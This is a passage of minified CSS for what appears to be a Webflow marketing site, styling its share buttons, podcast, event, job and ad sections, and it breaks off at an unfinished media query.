20px}.dropdown-toggle-2.w--open:hover{background-color:#d4d4d4}.icon-8{color:var(--_new-branding---base-blue)}.free-resources-podcast{grid-column-gap:10px;grid-row-gap:10px;justify-content:flex-start;align-items:center;padding-bottom:10px;display:flex}.free-resources-podcast.more-episodes{justify-content:flex-start;align-items:center}.free-resources-podcast.left-align{justify-content:flex-start;align-items:center;margin-top:0;padding-bottom:0;position:relative}.free-resources-podcast.left-align.tools-intro,.free-resources-podcast.left-align.wins-intro{margin-bottom:10px}.value-apply-alt{grid-column-gap:45px;grid-row-gap:45px;justify-content:center;align-items:center;padding-top:4em;padding-bottom:2em;display:flex}.action-statement{color:var(--_new-branding---7f-prim);margin-right:3px}.action-para{color:#fff;text-align:center;margin-top:20px;margin-left:auto;margin-right:auto;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:16px;font-weight:300;position:static;inset:0% auto 0% 0%}.difference-grid-img{border-radius:10px;margin-bottom:10px}.difference-grid-img.first{margin-top:20px}.italic-text-7{color:var(--_new-branding---7f-prim)}.text-block-33{color:var(--_new-branding---7f-prim);width:800px;margin-left:auto;margin-right:auto;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-style:italic;font-weight:700}.meta{border-left:5px solid var(--_new-branding---7f-prim);color:var(--_new-branding---base-blue);width:100%;margin-top:20px;margin-left:auto;margin-right:auto;padding:1em;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1.1em;font-style:italic;font-weight:400;line-height:1.3em}.fa-social-share-container-uo6y{flex-flow:wrap;justify-content:flex-start;align-items:center;gap:10px;display:flex}.fa-social-share-button-icon-alzk{width:20px;height:20px}.fa-social-share-button-m8jp{color:#fff;font-size:12px;font-weight:medium;cursor:pointer;background-color:#1877f2;border:1px #1877f2;border-radius:0;flex-direction:row-reverse;justify-content:center;align-items:center;column-gap:8px;width:40px;height:40px;transition:transform .3s ease-in-out;display:flex}.fa-social-share-button-m8jp:hover{color:#fff;background-color:#000}.fa-social-share-button-kknt{color:#fff;font-size:12px;font-weight:medium;cursor:pointer;background-color:#0077b5;border:1px #0077b5;border-radius:0;flex-direction:row-reverse;justify-content:center;align-items:center;column-gap:8px;width:40px;height:40px;transition:transform .3s ease-in-out;display:flex}.fa-social-share-button-kknt:hover{color:#fff;background-color:#000}.fa-social-share-button-thfk{color:#fff;font-size:12px;font-weight:medium;cursor:pointer;background-color:#000;border:1px #000;border-radius:0;flex-direction:row-reverse;justify-content:center;align-items:center;column-gap:8px;width:40px;height:40px;transition:transform .3s ease-in-out;display:flex}.fa-social-share-button-thfk:hover{color:#fff;background-color:#000}.fa-social-share-button-fsfb{color:#fff;font-size:12px;font-weight:medium;cursor:pointer;background-color:#7d7d7d;border:1px #7d7d7d;border-radius:0;flex-direction:row-reverse;justify-content:center;align-items:center;column-gap:8px;width:40px;height:40px;transition:transform .3s ease-in-out;display:flex}.fa-social-share-button-fsfb:hover{color:#fff;background-color:#000}.fa-social-share-button-ey0a{color:#fff;font-size:12px;font-weight:medium;cursor:pointer;background-color:#e60023;border:1px #e60023;border-radius:0;flex-direction:row-reverse;justify-content:center;align-items:center;column-gap:8px;width:40px;height:40px;transition:transform .3s ease-in-out;display:flex}.fa-social-share-button-ey0a:hover{color:#fff;background-color:#000}.fa-social-share-button-lxap{color:#fff;font-size:12px;font-weight:medium;cursor:pointer;background-color:#ff4500;border:1px #ff4500;border-radius:0;flex-direction:row-reverse;justify-content:center;align-items:center;column-gap:8px;width:40px;height:40px;transition:transform .3s ease-in-out;display:flex}.fa-social-share-button-lxap:hover{color:#fff;background-color:#000}.fa-social-share-button-pips{color:#fff;font-size:12px;font-weight:medium;cursor:pointer;background-color:#08c;border:1px #08c;border-radius:0;flex-direction:row-reverse;justify-content:center;align-items:center;column-gap:8px;width:40px;height:40px;transition:transform .3s ease-in-out;display:flex}.fa-social-share-button-pips:hover{color:#fff;background-color:#000}.fa-social-share-container-ljr3{flex-flow:wrap;justify-content:flex-start;align-items:center;gap:10px;margin-top:10px;display:flex}.fa-social-share-button-icon-bdvo{width:20px;height:20px}.fa-social-share-button-m7yu{color:#fff;font-size:12px;font-weight:medium;cursor:pointer;background-color:#1877f2;border:1px #1877f2;border-radius:10px;flex-direction:row-reverse;justify-content:center;align-items:center;column-gap:8px;width:40px;height:40px;transition:transform .3s ease-in-out;display:flex}.fa-social-share-button-m7yu:hover{color:#fff;background-color:#16202b;transform:scale(.95)}.fa-social-share-button-bapz{color:#fff;font-size:12px;font-weight:medium;cursor:pointer;background-color:#0077b5;border:1px #0077b5;border-radius:10px;flex-direction:row-reverse;justify-content:center;align-items:center;column-gap:8px;width:40px;height:40px;transition:transform .3s ease-in-out;display:flex}.fa-social-share-button-bapz:hover{color:#fff;background-color:#16202b;transform:scale(.95)}.fa-social-share-button-j2gg{color:#fff;font-size:12px;font-weight:medium;cursor:pointer;background-color:#000;border:1px #000;border-radius:10px;flex-direction:row-reverse;justify-content:center;align-items:center;column-gap:8px;width:40px;height:40px;transition:transform .3s ease-in-out;display:flex}.fa-social-share-button-j2gg:hover{color:#fff;background-color:#16202b;transform:scale(.95)}.fa-social-share-button-8nwg{color:#fff;font-size:12px;font-weight:medium;cursor:pointer;background-color:#7d7d7d;border:1px #7d7d7d;border-radius:10px;flex-direction:row-reverse;justify-content:center;align-items:center;column-gap:8px;width:40px;height:40px;transition:transform .3s ease-in-out;display:flex}.fa-social-share-button-8nwg:hover{color:#fff;background-color:#16202b;transform:scale(.95)}.fa-social-share-button-ssmc{color:#fff;font-size:12px;font-weight:medium;cursor:pointer;background-color:#e60023;border:1px #e60023;border-radius:10px;flex-direction:row-reverse;justify-content:center;align-items:center;column-gap:8px;width:40px;height:40px;transition:transform .3s ease-in-out;display:flex}.fa-social-share-button-ssmc:hover{color:#fff;background-color:#16202b;transform:scale(.95)}.fa-social-share-button-ttlf{color:#fff;font-size:12px;font-weight:medium;cursor:pointer;background-color:#ff4500;border:1px #ff4500;border-radius:10px;flex-direction:row-reverse;justify-content:center;align-items:center;column-gap:8px;width:40px;height:40px;transition:transform .3s ease-in-out;display:flex}.fa-social-share-button-ttlf:hover{color:#fff;background-color:#16202b;transform:scale(.95)}.fa-social-share-button-t633{color:#fff;font-size:12px;font-weight:medium;cursor:pointer;background-color:#08c;border:1px #08c;border-radius:10px;flex-direction:row-reverse;justify-content:center;align-items:center;column-gap:8px;width:40px;height:40px;transition:transform .3s ease-in-out;display:flex}.fa-social-share-button-t633:hover{color:#fff;background-color:#16202b;transform:scale(.95)}.share-title{color:var(--_new-branding---base-blue);width:100%;margin-left:auto;margin-right:auto;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-style:italic;font-weight:700}.image-151{border:3px solid var(--white);text-overflow:ellipsis;border-radius:100px;width:120px;margin-top:-50px;position:absolute;inset:0% 5% auto auto}.section-136{background-color:var(--_new-branding---base-blue);background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b0defe7f49144a17b59c_lum-grad%201.png);background-position:0%;background-repeat:no-repeat;background-size:auto;border-radius:15px;padding:4em 6em 6em}.blog-sect3{padding-top:0;padding-bottom:0}.all-podcast-btn{border-radius:8px;flex-flow:row;justify-content:flex-start;align-items:center;width:auto;margin-right:0;font-size:1em;font-weight:600;line-height:1em;display:flex;overflow:visible}.all-podcast-btn:hover{background-color:var(--_new-branding---base-blue);color:var(--_new-branding---7f-prim)}.div-block-147{border-radius:15px;width:100%;overflow:hidden}.cell-17{padding:1em}.events-calendar-featured-events{height:4244px}.event-video-bkg{background-image:linear-gradient(90deg,#16202c,#16202c00);border-bottom-right-radius:15px;border-bottom-left-radius:15px;height:auto}.event-page-intro{grid-column-gap:29px;grid-row-gap:29px;text-align:center;flex-flow:column;justify-content:center;align-items:center;max-width:1000px;min-height:auto;padding-right:0;display:flex}.div-block-148{grid-column-gap:16px;grid-row-gap:16px;column-count:2;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:block}.featured-event{border:1px #b1d6ff;border-bottom-right-radius:15px;border-bottom-left-radius:15px}.featured-block{padding:6em 4em}.featured-block.featured-in-block{padding-top:2em}.featured-container{background-image:linear-gradient(180deg,var(--_new-branding---7f-prim),white);border-top-left-radius:15px;border-top-right-radius:15px;max-width:1200px;padding-top:1px;padding-left:1px;padding-right:1px}.featured-container.cp-intro{background-image:linear-gradient(#badbff,#fff);border-top-left-radius:15px;border-top-right-radius:15px;justify-content:center;align-items:center;width:100%;margin-left:0;margin-right:0;padding:1px;display:flex}.featured-container.cp-intro.rnwy{background-image:linear-gradient(#ebebeb,#fff)}.ftrd-dates{color:#fff;background-color:#16202c;border-radius:8px;padding:8px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-weight:700}.ftrd-dates.left-align{background-color:var(--_new-branding---7f-prim);color:var(--white);flex-flow:row;justify-content:flex-start;align-items:center;width:auto;max-width:none;margin-top:0;font-size:1em;line-height:1em;display:block;overflow:visible}.featured-intro{border-top-left-radius:0;padding:0}.featured-intro.cp1{background-image:none}.featured-intro.row-1{background-image:none;padding:1em 1em 1em 2em}.featured-intro.cp-col{grid-column-gap:20px;grid-row-gap:20px;background-image:none;flex-flow:column;display:flex}.fi-cont{background-color:var(--charcoal);border-top-left-radius:15px;flex-flow:column;justify-content:flex-start;align-items:flex-start;padding:2em;display:flex}.fi-cont.cp2{background-color:var(--charcoal);max-width:940px;padding-left:3em;padding-right:3em}.fi-cont.cp2.cp-runway{grid-column-gap:6px;grid-row-gap:6px;flex-flow:column;justify-content:flex-start;align-items:flex-start;display:flex}.fi-flexbox{grid-column-gap:5px;grid-row-gap:5px;justify-content:flex-start;align-items:center;width:100%}.fe-promo{text-align:center;background-color:#16202c00;border-radius:15px;padding:1em}.fe-promo.cp-col{grid-column-gap:20px;grid-row-gap:20px;flex-flow:column;padding:0;display:flex}.fe-register{grid-column-gap:10px;grid-row-gap:10px;background-color:var(--_new-branding---base-blue);color:var(--white);border-bottom:2px solid #3593f6;border-radius:8px;order:9999;justify-content:center;align-items:center;padding-left:20px;padding-right:20px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:14px;font-weight:700;text-decoration:none;display:inline-flex}.fe-register:hover{background-color:var(--_new-branding---7f-prim);color:var(--white)}.fe-register.alt1{background-color:#16202c;flex-flow:row;width:auto;margin-top:10px;margin-left:auto;margin-right:auto;display:flex;position:static}.fe-register.footer-btn{border:1px solid var(--_new-branding---7f-prim);order:0;width:100%}.fe-register.ver-rnwy{border-bottom-color:var(--_new-branding---runway-1)}.fe-register.ver-alt{border-bottom-color:var(--_new-branding---altitude-1)}.fe-register.tt-alt{border-bottom-color:var(--_new-branding---tt-1)}.div-block-149{border-radius:15px;margin-bottom:0;overflow:hidden}.featured-icon{color:var(--_new-branding---7f-prim);width:30px}.featured-icon.yt{width:30px;height:30px;margin-left:0;margin-right:0}.featured-icon.single-p-icon{width:25px;margin-left:auto;margin-right:auto}.featured-icon.btn-icon{width:20px;height:30px;margin-left:0;margin-right:0}.featured-icon.btn-icon.skool{width:40px}.featured-icon.tools{width:25px}.featured-icon.yt-copy{width:30px;height:30px;margin-left:0;margin-right:0}.featured-icon.free-resources-pod{width:25px;height:30px;margin-left:0;margin-right:0}.image-flex{grid-column-gap:9px;grid-row-gap:9px;justify-content:flex-start;align-items:stretch;width:100%;height:100%;display:flex}.previous-events{background-color:var(--white);padding:120px 80px}.previous-events.celebs{background-color:var(--white-smoke);color:var(--white);display:block}.previous-events.celebs.new-layout{background-color:var(--_new-branding---base-blue);background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b0defe7f49144a17b59c_lum-grad%201.png),linear-gradient(to bottom,var(--dark-opacity),var(--dark-opacity)),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/691230243bbd31215ab36080_runway-img.jpg);background-position:0 100%,0 0,50%;background-repeat:no-repeat,repeat,no-repeat;background-size:auto,auto,auto;background-attachment:fixed,scroll,fixed;border-radius:15px;margin-bottom:60px}.previous-event-title{color:var(--_new-branding---base-blue);text-align:left;background-color:#fff0;margin-top:0;margin-bottom:20px;font-size:3em;font-weight:800;line-height:1em}.prev-para{color:var(--_new-branding---base-blue);font-size:1.2em;font-weight:400;line-height:1.4em}.prev-para.tool-page{padding-top:10px}.prev-para.tool-page.white{color:var(--white)}.text-span-3{font-weight:700}.div-block-150{padding-left:1em;padding-right:0}.div-block-151{background-color:#ffffffed;border-top-left-radius:15px;border-top-right-radius:15px;padding:2em}.tool-section-title{color:var(--_new-branding---base-blue);text-align:left;background-color:#fff0;margin-top:0;margin-bottom:20px;font-size:3em;font-weight:800;line-height:1em}.tool-section-title.white{color:var(--white)}.div-block-152{column-count:0;position:static;overflow:visible}.tool-section{background-color:var(--white);padding:120px 80px}.tool-section.celebs{background-color:var(--white-smoke);color:var(--white);display:block}.tool-section.celebs.new-layout{background-color:var(--_new-branding---base-blue);background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b0defe7f49144a17b59c_lum-grad%201.png),linear-gradient(to bottom,var(--dark-opacity),var(--dark-opacity)),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/691230243bbd31215ab36080_runway-img.jpg);background-position:0 100%,0 0,50%;background-repeat:no-repeat,repeat,no-repeat;background-size:auto,auto,auto;background-attachment:fixed,scroll,fixed;border-radius:15px;margin-bottom:60px}.tool-section.version2{background-color:var(--_new-branding---base-blue);background-image:linear-gradient(180deg,#16202ce3,var(--_new-branding---base-blue)),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/690d188b6f79ca2a18ad1ae4_chev-down2.svg);background-position:0 0,0 0;background-size:auto,auto;background-attachment:scroll,fixed;border-radius:20px}.grad-divider{justify-content:center;align-items:center;width:50%;margin-left:auto;margin-right:auto;padding-top:10px;padding-bottom:10px;display:flex}.community-proof-main{grid-column-gap:0px;grid-row-gap:0px;justify-content:center;align-items:center;width:100%;margin-bottom:20px;margin-left:auto;margin-right:auto;display:block}.community-proof-main.cp-intro{grid-column-gap:20px;grid-row-gap:20px;background-color:var(--charcoal);border-top-left-radius:15px;border-top-right-radius:15px;justify-content:center;align-items:flex-end;width:100%;max-width:1200px;margin-left:auto;margin-right:auto;padding-bottom:10px;padding-left:0;padding-right:0;display:flex}.community-proof-main.cp-row2{grid-column-gap:20px;grid-row-gap:20px;justify-content:center;align-items:flex-start;width:100%;max-width:1200px;margin-left:auto;margin-right:auto;padding-top:0;padding-left:10px;padding-right:10px}.cp-mid{text-align:center;background-color:#16202c00;border-radius:15px;padding:1em}.cp-mid.cp-col{grid-column-gap:20px;grid-row-gap:20px;flex-flow:column;padding:0 10px;display:flex}.cp-irght{background-color:var(--charcoal);border-radius:15px;padding:1em}.cp-irght.cp-col{grid-column-gap:20px;grid-row-gap:20px;flex-flow:column;padding:0 10px;display:flex}.career-sub{color:var(--_new-branding---7f-prim);margin-top:0;margin-bottom:10px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1.2em;font-weight:800;line-height:26px}.career-sub.cp-rnwy{color:var(--_new-branding---base-blue)}.career-sub.cp-h2{font-size:1.2em;line-height:1em}.heading-103{color:var(--white);text-align:center;font-size:1.2em;font-weight:300;line-height:1em}.heading-104{color:var(--_new-branding---7f-prim);font-weight:800;line-height:1}.career-mission-box{clear:none;grid-column-gap:13px;grid-row-gap:13px;text-align:left;vertical-align:baseline;flex-flow:row;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:flex-start;align-items:center;width:auto;height:auto;padding-top:0;padding-bottom:10px;display:flex}.value-italic{padding-right:3px;font-weight:800}.job-section{background-color:var(--white);padding:120px 80px}.job-section.celebs{background-color:var(--white-smoke);color:var(--white);display:block}.job-section.celebs.new-layout{background-color:var(--_new-branding---base-blue);background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b0defe7f49144a17b59c_lum-grad%201.png),linear-gradient(to bottom,var(--dark-opacity),var(--dark-opacity)),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/691230243bbd31215ab36080_runway-img.jpg);background-position:0 100%,0 0,50%;background-repeat:no-repeat,repeat,no-repeat;background-size:auto,auto,auto;background-attachment:fixed,scroll,fixed;border-radius:15px;margin-bottom:60px}.job-section.version2{background-color:var(--_new-branding---base-blue);background-image:linear-gradient(180deg,#16202ce3,var(--_new-branding---base-blue)),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f65331ea33d7b9c81d924e_web-app-manifest-256x256.png);background-position:0 0,0 0;background-size:auto,40px;background-attachment:scroll,fixed;border-radius:20px}.job-title{margin-top:0;font-size:1.7em;font-weight:800;line-height:1.1em}.job-location{color:var(--_new-branding---7f-prim);margin-bottom:10px;margin-left:0;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-style:italic;font-weight:500}.flex-block-12{grid-column-gap:7px;grid-row-gap:7px;justify-content:flex-start;align-items:center}.job-capacity{background-color:var(--_new-branding---base-blue);color:var(--_new-branding---7f-prim);border-radius:7px;margin-bottom:10px;padding:5px 10px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:14px;font-style:italic;font-weight:800}.job-description{color:var(--_new-branding---color-2);margin-bottom:10px;padding-bottom:0}.job-description p{color:var(--_new-branding---base-blue);font-size:1em;line-height:1.4em}.job-description a{color:var(--_new-branding---7f-prim);font-size:1em;font-weight:600;line-height:1.3em}.job-description a:hover{color:var(--_new-branding---7f-l-prime)}.job-description h3{color:var(--_new-branding---base-blue);font-size:1.2em}.job-description h1,.job-description h5,.job-description h6{color:var(--_new-branding---base-blue)}.job-description blockquote{border-left-color:var(--_new-branding---7f-prim);color:var(--_new-branding---base-blue)}.job-description li{margin-bottom:8px;font-size:1em;font-weight:300}.job-description ul{font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1em;font-weight:400;line-height:1.2em}.heading-105{color:var(--_new-branding---base-blue)}.heading-106{font-size:16px}.heading-107,.heading-108{color:var(--_new-branding---base-blue)}.text-block-34{color:var(--_new-branding---base-blue);align-self:flex-end;padding-bottom:5px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-style:italic;font-weight:700}.job-btn{grid-column-gap:10px;grid-row-gap:10px;border:1px solid var(--_new-branding---7f-prim);color:var(--_new-branding---7f-prim);border-radius:8px;justify-content:center;align-self:flex-end;align-items:center;width:auto;padding:10px;font-size:1em;line-height:1em;text-decoration:none;display:flex}.job-btn:hover{color:var(--white);background-color:#d7eaff}.job-btn.pdc-bt{width:auto;margin-top:10px;display:inline-flex}.empty-state{background-color:var(--dark-opacity);border-radius:10px;margin-left:auto;margin-right:auto;padding:2em}.text-block-35{color:var(--white);padding-bottom:20px}.jop-meta{grid-column-gap:7px;grid-row-gap:7px;justify-content:flex-start;align-items:center}.sub-cat{background-color:var(--charcoal);color:var(--_new-branding---7f-prim);text-align:right;background-image:linear-gradient(90deg,#e2effd00,#e2effd);border-radius:0 15px 0 0;width:55%;margin-bottom:10px;margin-right:0;padding:10px 10px 8px 8px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:.8em;font-style:italic;font-weight:600;line-height:1em;position:absolute;inset:0% 0% auto auto}.pod-cast-intro1{background-color:var(--_new-branding---color-2);border-top-left-radius:15px;padding:2em}.pod-cast-intro1.cp2{background-color:var(--charcoal);flex-flow:column;max-width:940px;padding-bottom:1em;padding-left:3em;padding-right:3em;display:flex}.pod-cast-intro1.cp-careers{background-color:var(--charcoal);flex-flow:column;justify-content:flex-start;align-self:center;align-items:center;max-width:940px;padding-bottom:1em;padding-left:3em;padding-right:3em;display:flex}.stat-grid{grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;margin-bottom:20px}.paragraph-80{color:var(--_new-branding---base-blue);text-align:left;margin-bottom:20px;font-size:1.1em;line-height:1.5em}.h3-speaking{text-align:left;margin-bottom:20px;margin-left:0;margin-right:0;font-size:3em;font-weight:800}.tab-link-booking{border-top-right-radius:10px;border-bottom-right-radius:10px;display:block}.tab-link-booking:hover,.tab-link-booking.w--current,.tab-link-booking.w--current:hover{color:var(--_new-branding---7f-prim)}.tab-link-press{border-top-right-radius:0;border-bottom-right-radius:0;display:block}.tab-link-press:hover,.tab-link-press.w--current,.tab-link-press.w--current:hover{color:var(--_new-branding---7f-prim)}.tab-link-book{border-top-right-radius:10px;border-bottom-right-radius:10px;display:block}.tab-link-book:hover,.tab-link-book.w--current,.tab-link-book.w--current:hover{color:var(--_new-branding---7f-prim)}.tab-pane-booking{margin-top:0}.form-block-2{max-width:500px;margin-left:auto;margin-right:auto}.tab-pane-headshots{margin-top:0;padding-top:0}.image-152{width:100%;max-width:none;margin-left:auto;margin-right:auto;display:block}.cell-18{justify-content:center;align-items:flex-start}.cell-19{justify-content:flex-end;align-items:flex-start}.div-block-153{width:80%;margin-left:auto;margin-right:auto}.code-embed-14{margin-top:20px;margin-left:auto;margin-right:auto}.featured-columns-homepage{grid-column-gap:0px;grid-row-gap:0px;justify-content:center;align-items:stretch;width:100%;margin-bottom:20px;margin-left:auto;margin-right:auto;display:flex}.featured-columns-homepage.cp-intro{grid-column-gap:20px;grid-row-gap:20px;background-color:var(--charcoal);border-top-left-radius:15px;border-top-right-radius:15px;justify-content:center;align-items:flex-end;width:100%;max-width:1200px;margin-bottom:20px;margin-left:auto;margin-right:auto;padding-bottom:0;padding-left:0;padding-right:0;display:flex}.featured-columns-homepage.cp-row2{grid-column-gap:20px;grid-row-gap:20px;justify-content:center;align-items:flex-start;width:100%;max-width:1200px;margin-left:auto;margin-right:auto;padding-top:10px}.rnway-col{text-align:center;background-color:#16202c00;border-radius:15px;flex-flow:row;height:100%;padding:1em;display:flex;position:relative}.rnway-col.cp-col{grid-column-gap:20px;grid-row-gap:20px;flex-flow:column;padding:0;display:flex}.runwaybox{background-color:var(--_new-branding---base-blue);border-radius:15px;padding:8em 3em 3em}.runwaybox.rnwy-cont{aspect-ratio:auto;background-color:var(--_new-branding---base-blue);text-align:left;object-fit:fill;background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6905200ef9bde9a84d455cdc_rnwy-intro2.jpg),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69051ee93b0143e194761fcf_lum-grad-runway.png);background-position:0 0,0 100%;background-repeat:no-repeat,no-repeat;background-size:contain,contain;border-radius:15px;flex-flow:column;justify-content:flex-start;height:100%;min-height:550px;display:block;position:relative;overflow:visible}.runwaybox.alt-cont{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6908d3500b94b9b22fe42add_alt-intro.jpg),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6908d335a668b93c3bfa227f_lum-grad-alt.png);background-position:0 0,0 100%;background-repeat:no-repeat,no-repeat;background-size:contain,contain}.runwaybox.tt-cont{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69446ee491db664b6ca923b3_TT-cover1.jpeg),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6908d4503f31876796d90a5d_lum-grad-tt.png);background-position:0 0,0 100%;background-repeat:no-repeat,no-repeat;background-size:contain,contain}.runwaybox.profit-container{background-color:var(--_new-branding---base-blue);background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b0defe7f49144a17b59c_lum-grad%201.png),linear-gradient(180deg,#16202c1a,var(--_new-branding---base-blue)40%),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69179ef86c4e1417b502fe41_tt-gallery-05.jpg);text-align:left;background-position:0 100%,0 0,50% 0;background-repeat:no-repeat,repeat,no-repeat;background-size:contain,auto,contain;border-radius:15px}.runwaybox.featured-event-block{background-color:var(--charcoal);text-align:left;border-radius:15px;padding:2em}.altitudebox{background-color:var(--_new-branding---base-blue);border-radius:15px;padding:8em 3em 3em}.altitudebox.rnwy-cont{aspect-ratio:auto;background-color:var(--_new-branding---base-blue);text-align:left;object-fit:fill;background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6905200ef9bde9a84d455cdc_rnwy-intro2.jpg),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69051ee93b0143e194761fcf_lum-grad-runway.png);background-position:0 0,0 100%;background-repeat:no-repeat,no-repeat;background-size:contain,contain;border-radius:15px;flex-flow:column;justify-content:flex-start;height:100%;display:block;position:relative;overflow:visible}.altitudebox.alt-cont{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6908d3500b94b9b22fe42add_alt-intro.jpg),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6908d335a668b93c3bfa227f_lum-grad-alt.png);background-position:0 0,0 100%;background-repeat:no-repeat,no-repeat;background-size:contain,contain;min-height:550px}.altitudebox.tt-cont{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69446ee491db664b6ca923b3_TT-cover1.jpeg),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6908d4503f31876796d90a5d_lum-grad-tt.png);background-position:0 0,0 100%;background-repeat:no-repeat,no-repeat;background-size:contain,contain}.altitudebox.profit-container{background-color:var(--_new-branding---base-blue);background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b0defe7f49144a17b59c_lum-grad%201.png),linear-gradient(180deg,#16202c1a,var(--_new-branding---base-blue)40%),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69179ef86c4e1417b502fe41_tt-gallery-05.jpg);text-align:left;background-position:0 100%,0 0,50% 0;background-repeat:no-repeat,repeat,no-repeat;background-size:contain,auto,contain;border-radius:15px}.altitudebox.featured-event-block{background-color:var(--charcoal);text-align:left;border-radius:15px;padding:2em}.ttbox{background-color:var(--_new-branding---base-blue);border-radius:15px;padding:8em 3em 3em}.ttbox.rnwy-cont{aspect-ratio:auto;background-color:var(--_new-branding---base-blue);text-align:left;object-fit:fill;background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6905200ef9bde9a84d455cdc_rnwy-intro2.jpg),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69051ee93b0143e194761fcf_lum-grad-runway.png);background-position:0 0,0 100%;background-repeat:no-repeat,no-repeat;background-size:contain,contain;border-radius:15px;flex-flow:column;justify-content:flex-start;height:100%;display:block;position:relative;overflow:visible}.ttbox.alt-cont{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6908d3500b94b9b22fe42add_alt-intro.jpg),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6908d335a668b93c3bfa227f_lum-grad-alt.png);background-position:0 0,0 100%;background-repeat:no-repeat,no-repeat;background-size:contain,contain}.ttbox.tt-cont{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69446ee491db664b6ca923b3_TT-cover1.jpeg),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6908d4503f31876796d90a5d_lum-grad-tt.png);background-position:0 0,0 100%;background-repeat:no-repeat,no-repeat;background-size:contain,contain;min-height:550px}.ttbox.profit-container{background-color:var(--_new-branding---base-blue);background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b0defe7f49144a17b59c_lum-grad%201.png),linear-gradient(180deg,#16202c1a,var(--_new-branding---base-blue)40%),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69179ef86c4e1417b502fe41_tt-gallery-05.jpg);text-align:left;background-position:0 100%,0 0,50% 0;background-repeat:no-repeat,repeat,no-repeat;background-size:contain,auto,contain;border-radius:15px}.ttbox.featured-event-block{background-color:var(--charcoal);text-align:left;border-radius:15px;padding:2em}.section-137{flex-flow:row;justify-content:center;align-items:center;max-width:none;margin-left:auto;margin-right:auto;display:block}.image-153{border-radius:15px}.collection-list-13{justify-content:space-between;align-items:center;margin-left:auto;margin-right:auto;display:flex}.adspace-wrapper{background-color:var(--_new-branding---base-blue);background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b0defe7f49144a17b59c_lum-grad%201.png);background-position:0 0;background-repeat:no-repeat;background-size:contain;justify-content:center;align-items:center;max-width:none;margin-top:4em;margin-bottom:4em;padding:2em;display:flex}.adspace---2{flex-flow:row;flex:1;justify-content:center;max-width:1100px;height:auto;margin-left:auto;margin-right:auto;padding-top:40px;padding-bottom:0;display:flex}.text-block-36{color:var(--white);margin-bottom:15px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:2.2em;font-weight:600;line-height:1.1em}.cell-20{justify-content:center;align-items:flex-start;padding:2em}.text-block-37{color:var(--white);margin-bottom:15px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1em;font-weight:400;line-height:1.5em}.adspace-button{border-radius:10px;padding-top:15px;padding-bottom:15px;font-size:1.2em;line-height:1em}.adspace-button:hover{background-image:linear-gradient(90deg,var(--_new-branding---base-blue),var(--_new-branding---7f-prim));color:var(--white)}.empty-state-2{display:none;overflow:visible}@media screen and 